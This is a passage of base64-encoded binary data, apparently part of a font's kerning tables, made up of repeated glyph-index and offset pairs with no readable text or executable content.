E8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AANANQAEwDh/+YA4v/0AOgAEgDx/+cA+f/nAS//5wE4/+UBOf/oAUn/5gFL/+YBU//mAVT/5wAKAOH/xADx/80A+f/VAS//zAE4/+YBO//fAUn/0QFL/+wBU/+hAVT/zwAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAcA6P/uAPH/7gD5/+8BBP/0ARv/8QEv/+8BVP/vAAUA8f/0APn/9AEE//UBL//1AVT/9QACAOj/aAEX/+4ABwDoABQA8f/tAPf/0AD5/+4BL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/1gDD/8AAx//VAOj/yAEX/+wBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/EAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcA6AAUAPH/8AD5//AA/AAWAS//5gE5/9wBVP/wAAcA6AASAPH/4wD3/7gA+f/jAS//ugE5/9kBVP/jAAkA8f+AAPn/8AEE/9sBG//cAS//RwE5/+4BSgAHAUz/9AFU/38ACQDx/2oA+f/GAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAOj/7wD5/+4ACQDx/3YA+f/TAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/ZAD5/9kBBP/ZARv/2wEv/x4BOf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/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAQAC//mAD//9ABf/+8BPP/tAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QABAZz/6wABAZz/6wABAZz/6wABAZz/6wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQ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FJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU